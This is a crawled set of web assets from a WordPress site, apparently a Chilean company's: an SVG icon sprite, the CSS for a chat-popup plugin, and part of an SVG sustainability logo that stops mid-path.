<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3
body_size: 2230
content:
* {box-sizing: border-box;}

/* Button used to open the chat form - fixed at the bottom of the page */
.open-button {
  background-color: #555;
  color: white;
  padding: 16px 20px;
  border: none;
  cursor: pointer;
  opacity: 0.8;
  position: fixed;
  bottom: 23px;
  right: 28px;
  width: 200px;
  z-index: 998;
}

/* The popup chat - hidden by default */
.chat-popup {
  display: none;
  position: fixed;
  bottom: 0;
  right: 15px;
  z-index: 999;
  background-color: #203a68;
  border-radius: 15px;
  width: 350px;
}

/* Add styles to the form container */
.form-container {
  max-width: 400px;
  padding: 10px;
  color: white;
  font-size: medium;
  font-weight: 600;
  padding: 10px 50px;
}

/* Full-width textarea */
.form-container textarea {
  width: 100%;
  padding: 15px;
  margin: 5px 0 22px 0;
  border: none;
  background: #f1f1f1;
  resize: none;
  min-height: 200px;
}

/* When the textarea gets focus, do something */
.form-container textarea:focus {
  background-color: #ddd;
  outline: none;
}

/* Set a style for the submit/send button */
.form-container .btn {
  background-color: #1755c1;
  color: white;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  width: 100%;
  margin-bottom:10px;
  opacity: 0.8;
  border-radius: 10px;
  font-weight: 600;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
  background-color: red;
}

/* Add some hover effects to buttons */
.form-container .btn:hover, .open-button:hover {
  opacity: 1;
}

.form-container a {
    text-decoration: none;
}

.form-container a:hover {
    color: #5481cf;
}

.alodeskbox_input {
    width: 100%;
    display: block;
    height: 30px;
    border-radius: 6px;
    border: 0;
    margin: 5px 5px 5px 0;
    padding: 10px;
}

.alodeskbox_ul {
    list-style-type: none; /* Remove bullets */
    padding: 0; /* Remove padding */
    margin: 0; /* Remove margins */
  }

.alodeskbox_hr {
    opacity: 0.5;
    width: 75%;
}

.alodeskbox_blue {
    color: #5481cf;
}

.alodeskbox_close {
    margin:10px;
    background-color: Transparent;
    background-repeat:no-repeat;
    border: none;
    cursor:pointer;
    overflow: hidden;
    outline:none;
}

input[type="text"].alodeskbox_input:focus {
    outline: none;
    background-color: lightgray;
  }
.alodesk-error{
  border: 2px solid red !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg
body_size: 17888
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 332.3 69.2" style="enable-background:new 0 0 332.3 69.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00852A;}
</style>
<path class="st0" d="M22.8,58.4c-0.9,0.5-2,0.8-3.3,0.8c-1,0-2-0.2-2.8-0.6c-0.9-0.4-1.6-0.9-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3  c-0.4-0.9-0.5-1.8-0.5-2.8c0-1,0.2-1.9,0.5-2.8c0.4-0.9,0.8-1.6,1.5-2.3c0.6-0.7,1.4-1.2,2.2-1.6c0.9-0.4,1.8-0.6,2.8-0.6  c0.7,0,1.3,0.1,1.8,0.2c0.5,0.1,1,0.3,1.5,0.5c0.4,0.2,0.9,0.5,1.2,0.8c0.4,0.3,0.7,0.6,1,1l-1.4,1.4c-0.6-0.6-1.2-1.1-1.8-1.5  c-0.6-0.4-1.4-0.6-2.4-0.6c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.7-1.6,1.1s-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1  c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.9,0,1.7-0.2,2.4-0.6  c0.7-0.4,1.3-0.9,1.9-1.5l1.3,1.2C24.5,57.2,23.7,57.9,22.8,58.4"></path>
<path class="st0" d="M41.1,54.7c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.7-1.4,1.2-2.3,1.6c-0.9,0.4-1.9,0.6-2.9,0.6c-1,0-2-0.2-2.9-0.6  c-0.9-0.4-1.6-0.9-2.3-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.5-1.8-0.5-2.8c0-1,0.2-1.9,0.5-2.8c0.4-0.9,0.9-1.6,1.5-2.3  c0.6-0.7,1.4-1.2,2.3-1.6c0.9-0.4,1.8-0.6,2.9-0.6c1,0,2,0.2,2.9,0.6c0.9,0.4,1.6,0.9,2.3,1.5c0.6,0.6,1.1,1.4,1.5,2.3  c0.4,0.9,0.5,1.8,0.5,2.8C41.7,52.9,41.5,53.8,41.1,54.7 M39.2,49.8c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.9-1.6-1.2  c-0.6-0.3-1.3-0.4-2-0.4c-0.7,0-1.4,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1  c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.7,0,1.4-0.1,2.1-0.4  c0.6-0.3,1.2-0.7,1.6-1.1c0.4-0.5,0.8-1,1-1.7c0.2-0.6,0.4-1.3,0.4-2.1C39.6,51.2,39.4,50.5,39.2,49.8"></path>
<path class="st0" d="M47.4,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9c0.7-0.5,1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4  c0.6,0.3,1.2,0.6,1.7,1.1c0.5,0.5,0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3c-0.7-0.7-1.6-1.1-2.8-1.1  c-0.6,0-1.1,0.1-1.6,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8V58.8z"></path>
<rect x="70" y="39.3" class="st0" width="2.1" height="19.5"></rect>
<path class="st0" d="M79.6,46.9c-0.7,0.2-1.3,0.4-2,0.7L77,46c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C81,46.6,80.2,46.7,79.6,46.9 M78.9,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2  c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8  c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C80.6,51.8,79.6,52.1,78.9,52.6"></path>
<path class="st0" d="M109.3,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5  c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3c0.8,0.3,1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1  c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5  c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3  c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1  c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6  c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.8,0.7,1,1.1  c0.3,0.4,0.4,1,0.4,1.6v0.1C109.7,55.6,109.6,56.2,109.3,56.7"></path>
<path class="st0" d="M123.3,45h2v13.8h-2v-2.4c-0.5,0.7-1.1,1.4-1.8,1.9c-0.7,0.5-1.7,0.8-2.9,0.8c-0.8,0-1.6-0.1-2.2-0.4  c-0.6-0.3-1.2-0.6-1.7-1.1c-0.5-0.5-0.8-1.1-1-1.7c-0.2-0.7-0.4-1.4-0.4-2.2V45h2.1v8.1c0,1.3,0.3,2.3,1,3c0.7,0.7,1.6,1.1,2.8,1.1  c0.6,0,1.1-0.1,1.6-0.3c0.5-0.2,0.9-0.5,1.3-0.9c0.4-0.4,0.7-0.8,0.9-1.4c0.2-0.5,0.3-1.1,0.3-1.8V45z"></path>
<path class="st0" d="M139,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5  c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3c0.8,0.3,1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1  c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5  c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3  c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1  c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6  c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.8,0.7,1,1.1  c0.3,0.4,0.4,1,0.4,1.6v0.1C139.4,55.6,139.3,56.2,139,56.7"></path>
<path class="st0" d="M145.7,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8  c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.9,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7c-0.3-0.3-0.6-0.7-0.8-1.2  c-0.2-0.5-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4V54.9z"></path>
<path class="st0" d="M155.1,54.7c0.3,0.6,0.6,1.1,1.1,1.5c0.4,0.4,0.9,0.7,1.5,0.9c0.6,0.2,1.1,0.3,1.7,0.3c1,0,1.8-0.2,2.5-0.5  c0.7-0.4,1.3-0.8,1.9-1.4l1.3,1.1c-0.7,0.8-1.5,1.4-2.4,1.9c-0.9,0.5-2,0.7-3.3,0.7c-0.9,0-1.8-0.2-2.7-0.5  c-0.8-0.3-1.6-0.8-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-2.9c0-1,0.2-1.9,0.5-2.8c0.3-0.9,0.8-1.6,1.4-2.3  c0.6-0.6,1.3-1.2,2.1-1.5c0.8-0.4,1.7-0.6,2.7-0.6c1,0,1.9,0.2,2.7,0.6s1.5,0.9,2,1.6c0.6,0.7,1,1.4,1.3,2.3  c0.3,0.9,0.4,1.8,0.4,2.9v0.3c0,0.1,0,0.2,0,0.3h-10.9C154.7,53.4,154.9,54.1,155.1,54.7 M163.4,51.2c-0.1-0.6-0.2-1.2-0.4-1.8  c-0.2-0.6-0.5-1.1-0.8-1.5c-0.4-0.4-0.8-0.8-1.3-1c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.2,0.1-1.7,0.4c-0.5,0.2-1,0.6-1.4,1  c-0.4,0.4-0.7,0.9-1,1.5c-0.2,0.6-0.4,1.2-0.5,1.9H163.4z"></path>
<path class="st0" d="M171.2,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9c0.7-0.5,1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4  c0.6,0.3,1.2,0.6,1.7,1.1c0.5,0.5,0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3c-0.7-0.7-1.6-1.1-2.8-1.1  c-0.6,0-1.1,0.1-1.6,0.3c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8V58.8z"></path>
<path class="st0" d="M188.3,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1c0.3-0.1,0.6-0.2,1-0.4v1.8  c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.8,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7c-0.3-0.3-0.6-0.7-0.8-1.2  c-0.2-0.5-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4V54.9z"></path>
<path class="st0" d="M199.1,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C200.5,46.6,199.8,46.7,199.1,46.9 M198.4,52.6c-0.7,0.5-1,1.2-1,2.1  c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3  c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C200.1,51.8,199.1,52.1,198.4,52.6"></path>
<path class="st0" d="M225.1,54.9c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.3-1.6,0.5-2.4,0.5  c-0.6,0-1.2-0.1-1.8-0.2c-0.5-0.2-1-0.4-1.4-0.6c-0.4-0.3-0.8-0.6-1.2-0.9c-0.3-0.4-0.7-0.7-0.9-1.1v2.6h-2.1V39.3h2.1v8.5  c0.3-0.4,0.6-0.8,0.9-1.2c0.3-0.4,0.7-0.7,1.2-1c0.4-0.3,0.9-0.5,1.4-0.7c0.5-0.2,1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.4,0.5  c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.4,1.5,2.3c0.4,0.9,0.6,1.9,0.6,3C225.7,53,225.5,54,225.1,54.9 M223.2,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.4-0.5-1-0.8-1.5-1.1c-0.6-0.2-1.2-0.4-1.9-0.4c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.6,1.1  c-0.5,0.5-0.8,1-1.1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.5,0.5,1,0.8,1.6,1.1  c0.6,0.3,1.2,0.4,1.9,0.4c0.7,0,1.3-0.1,1.9-0.4c0.6-0.2,1.1-0.6,1.5-1c0.4-0.4,0.8-1,1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C223.6,51.1,223.5,50.4,223.2,49.7"></path>
<path class="st0" d="M229.5,39.7h2.3V42h-2.3V39.7z M229.7,45h2.1v13.8h-2.1V45z"></path>
<rect x="236.7" y="39.3" class="st0" width="2.1" height="19.5"></rect>
<path class="st0" d="M243.6,39.7h2.3V42h-2.3V39.7z M243.7,45h2.1v13.8h-2.1V45z"></path>
<path class="st0" d="M261.6,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7  c-0.5,0.2-1.1,0.2-1.7,0.2c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3  c0-1.1,0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3c0.6-0.6,1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2  c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5H261.6z M261.3,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1  c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1  c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1c0.5-0.5,0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C261.7,51.1,261.5,50.4,261.3,49.7"></path>
<path class="st0" d="M271,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8c0.8-0.2,1.7-0.3,2.7-0.3  c1.9,0,3.3,0.5,4.3,1.4c1,0.9,1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7  c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9c0-0.7,0.1-1.4,0.4-1.9  c0.3-0.6,0.7-1,1.2-1.4c0.5-0.4,1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3c0.9,0,1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5  c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C272.4,46.6,271.7,46.7,271,46.9 M270.3,52.6c-0.7,0.5-1,1.2-1,2.1  c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3  c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2  C272,51.8,271,52.1,270.3,52.6"></path>
<path class="st0" d="M294.7,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7  c-0.5,0.2-1.1,0.2-1.7,0.2c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3  c0-1.1,0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3s1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2  c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5H294.7z M294.4,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1  c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1  